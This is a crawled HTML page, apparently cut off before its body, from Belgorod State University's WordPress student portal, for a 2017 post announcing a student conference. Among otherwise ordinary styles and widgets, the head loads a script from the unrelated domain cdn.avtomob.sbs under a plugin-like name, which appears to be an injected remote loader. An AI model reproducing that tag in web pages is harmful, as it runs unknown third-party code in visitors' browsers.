

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stud.bsuedu.ru/2017/10/uzhe-zavtra-sostoitsya-konferenciya-obuchayushhixsya-v-niu-belgu/
body_size: 19312
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    	
        <meta charset="UTF-8"/>

        <link rel="profile" href="http://gmpg.org/xfn/11"/>
                            <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
        
	<title>Уже завтра состоится конференция обучающихся в НИУ «БелГУ» &#8212; Студпортал НИУ «БелГУ»</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Студпортал НИУ «БелГУ» &raquo; Лента" href="https://stud.bsuedu.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Студпортал НИУ «БелГУ» &raquo; Лента комментариев" href="https://stud.bsuedu.ru/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stud.bsuedu.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstud.bsuedu.ru%2F2017%2F10%2Fuzhe-zavtra-sostoitsya-konferenciya-obuchayushhixsya-v-niu-belgu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stud.bsuedu.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstud.bsuedu.ru%2F2017%2F10%2Fuzhe-zavtra-sostoitsya-konferenciya-obuchayushhixsya-v-niu-belgu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://stud.bsuedu.ru/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://stud.bsuedu.ru/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://stud.bsuedu.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://stud.bsuedu.ru/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.1' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://stud.bsuedu.ru/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='newshub_mikado_default_style-css' href='https://stud.bsuedu.ru/wp-content/themes/bsu/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newshub_mikado_child_style-css' href='https://stud.bsuedu.ru/wp-content/themes/bsu-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newshub_mikado_modules-css' href='https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/modules.min.css?ver=6.9' type='text/css' media='all' />
<style id='newshub_mikado_modules-inline-css' type='text/css'>
.uptl_toolbar li:last-child {
	visibility:hidden;
}@media only screen and (min-width: 1024px) and (max-width: 1400px){}
/*# sourceURL=newshub_mikado_modules-inline-css */
</style>
<link rel='stylesheet' id='newshub_mikado_plugins-css' href='https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/plugins.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_font_awesome-css' href='https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_font_elegant-css' href='https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_ion_icons-css' href='https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/ion-icons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_linea_icons-css' href='https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_simple_line_icons-css' href='https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/simple-line-icons/simple-line-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newshub_mikado_blog-css' href='https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/blog.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://stud.bsuedu.ru/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://stud.bsuedu.ru/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newshub_mikado_style_dynamic-css' href='https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/style_dynamic.css?ver=1722329633' type='text/css' media='all' />
<link rel='stylesheet' id='newshub_mikado_modules_responsive-css' href='https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/modules-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newshub_mikado_blog_responsive-css' href='https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/blog-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newshub_mikado_style_dynamic_responsive-css' href='https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/style_dynamic_responsive.css?ver=1722329633' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://stud.bsuedu.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='newshub_mikado_google_fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPoppins%3A+100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CNoto+Sans%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://stud.bsuedu.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://stud.bsuedu.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stud.bsuedu.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://stud.bsuedu.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stud.bsuedu.ru/wp-json/wp/v2/posts/13681" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stud.bsuedu.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://stud.bsuedu.ru/2017/10/uzhe-zavtra-sostoitsya-konferenciya-obuchayushhixsya-v-niu-belgu/" />
<link rel='shortlink' href='https://stud.bsuedu.ru/?p=13681' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script src="https://cdn.avtomob.sbs/wp-sentry-browser.min.js"></script><link rel="icon" href="https://stud.bsuedu.ru/wp-content/uploads/2017/04/cropped-IkvQACZ_-3-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://stud.bsuedu.ru/wp-content/uploads/2017/04/cropped-IkvQACZ_-3-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stud.bsuedu.ru/wp-content/uploads/2017/04/cropped-IkvQACZ_-3-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://stud.bsuedu.ru/wp-content/uploads/2017/04/cropped-IkvQACZ_-3-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			.uptl_toolbar li:last-child {
	visibility:hidden;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='flexslider-css' href='https://stud.bsuedu.ru/wp-content/plugins/js_composer/assets/lib/flexslider/flexslider.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox2-css' href='https://stud.bsuedu.ru/wp-content/plugins/js_composer/assets/lib/bower/lightbox2/dist/css/lightbox.min.css?ver=6.7.0' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-13681 single-format-standard wp-theme-bsu wp-child-theme-bsu-child mkd-core-1.1 bsu media child-child-ver-1.0.0 newshub-ver-1.2 mkd-fade-in-layouts  mkd-blog-installed mkd-header-type1 mkd-fixed-on-scroll mkd-light mkd-default-mobile-header mkd-sticky-up-mobile-header mkd-search-covers-header mkd-side-menu-slide-over-content mkd-width-311 wpb-js-composer js-comp-ver-6.7.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
<section class="mkd-side-menu right">
		<div class="mkd-close-side-menu-holder">
		<div class="mkd-close-side-menu-holder-inner">
			<a href="#" target="_self" class="mkd-close-side-menu">
				<span aria-hidden="true" class="icon_close"></span>
			</a>
		</div>
	</div>
	<div class="mkd-section-title-holder clearfix"><h5 class="mkd-title-line-head">БГУ</h5><div class="mkd-title-line-body"></div></div>


        <div class="widget mkd-image-widget">
            <img src="http://stud.bsuedu.ru/wp-content/uploads/2017/02/logo_w.png" alt="Союз студентов" />        </div>
    <div id="text-6" class="widget mkd-sidearea widget_text"><div class="mkd-section-title-holder clearfix"><h5 class="mkd-title-line-head">Социальные сети</h5><div class="mkd-title-line-body"></div></div>			<div class="textwidget"></div>
		</div><div id="mkd_social_icon_widget-15" class="widget mkd-sidearea widget_mkd_social_icon_widget">
    <span class="mkd-icon-shortcode normal"  >
                    <a itemprop="url" href="https://twitter.com/niu_belgu" target="_blank">
        
        <span aria-hidden="true" class="mkd-icon-font-elegant social_twitter mkd-icon-element" style="font-size:12px;margin:0 15px 0 0" ></span>
                    </a>
            </span>

</div><div id="mkd_social_icon_widget-19" class="widget mkd-sidearea widget_mkd_social_icon_widget">
    <span class="mkd-icon-shortcode normal"  >
                    <a itemprop="url" href="https://www.youtube.com/user/BelgorodUniversity" target="_blank">
        
        <span aria-hidden="true" class="mkd-icon-font-elegant social_youtube mkd-icon-element" style="font-size:12px;margin:0 15px 0 0" ></span>
                    </a>
            </span>

</div><div id="mkd_social_icon_widget-20" class="widget mkd-sidearea widget_mkd_social_icon_widget">
    <span class="mkd-icon-shortcode normal"  >
                    <a itemprop="url" href="https://vk.com/beluniversity" target="_blank">
        
        <i class="mkd-icon-font-awesome fa fa-vk mkd-icon-element" style="font-size:12px;margin:0 15px 0 0" ></i>
                    </a>
            </span>

</div><div id="text-53" class="widget mkd-sidearea widget_text">			<div class="textwidget"><a href="https://t.me/bsuedu" target=_blank><i class="fa fa-telegram" aria-hidden="true" style="color:#45A3FC; margin:0px 15px 0px 0px;"></I></a></div>
		</div></section><div class="mkd-wrapper">
    <div class="mkd-wrapper-inner">
        
        

<div class="mkd-top-bar">
        <div class="mkd-grid">
    		        <div class="mkd-vertical-align-containers mkd-50-50">
            <div class="mkd-position-left">
                <div class="mkd-position-left-inner">
                                            <div id="mkd_social_icon_widget-2" class="widget widget_mkd_social_icon_widget mkd-top-bar-widget">
    <span class="mkd-icon-shortcode normal "   data-hover-color="#45a3fb" data-color="#969595">
                    <a itemprop="url" href="https://www.youtube.com/user/BelgorodUniversity" target="_blank">
        
        <span aria-hidden="true" class="mkd-icon-font-elegant social_youtube mkd-icon-element" style="color: #969595;margin:0px 10px 0px 0px" ></span>
                    </a>
            </span>

</div><div id="mkd_social_icon_widget-3" class="widget widget_mkd_social_icon_widget mkd-top-bar-widget">
    <span class="mkd-icon-shortcode normal "   data-hover-color="#45a3fb" data-color="#969595">
                    <a itemprop="url" href="https://twitter.com/niu_belgu" target="_blank">
        
        <span aria-hidden="true" class="mkd-icon-font-elegant social_twitter mkd-icon-element" style="color: #969595;margin:0px 10px 0px 0px" ></span>
                    </a>
            </span>

</div><div id="mkd_social_icon_widget-22" class="widget widget_mkd_social_icon_widget mkd-top-bar-widget">
    <span class="mkd-icon-shortcode normal "   data-hover-color="#45a3fb" data-color="#969595">
                    <a itemprop="url" href="https://vk.com/beluniversity" target="_self">
        
        <i class="mkd-icon-font-awesome fa fa-vk mkd-icon-element" style="color: #969595;margin:0px 10px 0px 0px" ></i>
                    </a>
            </span>

</div><div id="text-44" class="widget widget_text mkd-top-bar-widget">			<div class="textwidget"><a href="https://t.me/bsuedu" target=_blank><i class="fa fa-telegram" aria-hidden="true" style="color:#969595; margin:0px 10px 0px 0px;"></I></a> <a href="mailto:stud@bsu.edu.ru" target="_blank">Обратная связь</a></div>
		</div>                                    </div>
            </div>
                        <div class="mkd-position-right">
                <div class="mkd-position-right-inner">
                                            <div id="text-41" class="widget widget_text mkd-top-bar-widget">			<div class="textwidget"><a href="http://bsu.edu.ru" target=_blank>Официальный сайт НИУ «БелГУ»</a>&nbsp;&nbsp;&nbsp;</div>
		</div>        <a class="mkd-side-menu-button-opener large" style="color: #969595" href="javascript:void(0)">
            <i class="mkd-icon-ion-icon ion-navicon " ></i>                    </a>

                                        </div>
            </div>
        </div>
        </div>
    </div>



    <header class="mkd-page-header">
                <div class="mkd-widget-area">
                        <div class="mkd-grid">
                            <div class="mkd-vertical-align-containers">
                    <div class="mkd-position-center">
                        <div class="mkd-position-center-inner">
                                                            <div class="widget mkd-plw-three "><div class="mkd-bnl-holder mkd-pl-three-holder  mkd-display-separator mkd-post-columns-4"  data-base="mkd_post_layout_three"  data-number_of_posts="4" data-column_number="4" data-category_id="231"      data-sort="latest"  data-title_tag="h6"  data-title_font_size="14"    data-title_font_weight="400"  data-display_date="yes"   data-display_author="no" data-display_comments="no" data-display_like="no" data-display_count="no" data-display_separator="yes"       data-paged="1" data-max_pages="268"><div class="mkd-bnl-outer"><div class="mkd-bnl-inner"><section class="mkd-post-item mkd-pt-three-item">


    <div class="mkd-post-item-inner">


        
        <h6 class="mkd-pt-title" style="font-size: 14px;font-weight: 400">
        <a itemprop="url" class="mkd-pt-title-link" href="https://stud.bsuedu.ru/2025/12/startoval-otbor-v-snezhnyj-desant-belso/" target="_self">Стартовал отбор в «Снежный десант БелСО»!</a>
    </h6>

            <div class="mkd-pt-meta-section clearfix">
                        <div itemprop="dateCreated" class="mkd-post-info-date entry-date updated">
			<a itemprop="url" href="https://stud.bsuedu.ru/2025/12/">
		17.12.2025			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                                            </div><!-- .mkd-pt-meta-section -->
    
    </div><!-- .mkd-post-item-inner -->
</section><!-- .mkd-post-item --><section class="mkd-post-item mkd-pt-three-item">


    <div class="mkd-post-item-inner">


        
        <h6 class="mkd-pt-title" style="font-size: 14px;font-weight: 400">
        <a itemprop="url" class="mkd-pt-title-link" href="https://stud.bsuedu.ru/2025/11/primi-uchastie-v-voenno-patrioticheskom-diktante-2025/" target="_self">Прими участие в &#171;Военно-патриотическом диктанте-2025&#187;!</a>
    </h6>

            <div class="mkd-pt-meta-section clearfix">
                        <div itemprop="dateCreated" class="mkd-post-info-date entry-date updated">
			<a itemprop="url" href="https://stud.bsuedu.ru/2025/11/">
		11.11.2025			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                                            </div><!-- .mkd-pt-meta-section -->
    
    </div><!-- .mkd-post-item-inner -->
</section><!-- .mkd-post-item --><section class="mkd-post-item mkd-pt-three-item">


    <div class="mkd-post-item-inner">


        
        <h6 class="mkd-pt-title" style="font-size: 14px;font-weight: 400">
        <a itemprop="url" class="mkd-pt-title-link" href="https://stud.bsuedu.ru/2025/11/konkurs-videorolikov-na-temu-moshennikam-ne-doverjaj-svoi-finansy-zashhishhaj/" target="_self">Конкурс видеороликов на тему «Мошенникам не доверяй, свои финансы защищай!»</a>
    </h6>

            <div class="mkd-pt-meta-section clearfix">
                        <div itemprop="dateCreated" class="mkd-post-info-date entry-date updated">
			<a itemprop="url" href="https://stud.bsuedu.ru/2025/11/">
		05.11.2025			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                                            </div><!-- .mkd-pt-meta-section -->
    
    </div><!-- .mkd-post-item-inner -->
</section><!-- .mkd-post-item --><section class="mkd-post-item mkd-pt-three-item">


    <div class="mkd-post-item-inner">


        
        <h6 class="mkd-pt-title" style="font-size: 14px;font-weight: 400">
        <a itemprop="url" class="mkd-pt-title-link" href="https://stud.bsuedu.ru/2025/10/regionalnyj-konkurs-nasha-gordost-2/" target="_self">Региональный конкурс &#171;Наша гордость&#187;.</a>
    </h6>

            <div class="mkd-pt-meta-section clearfix">
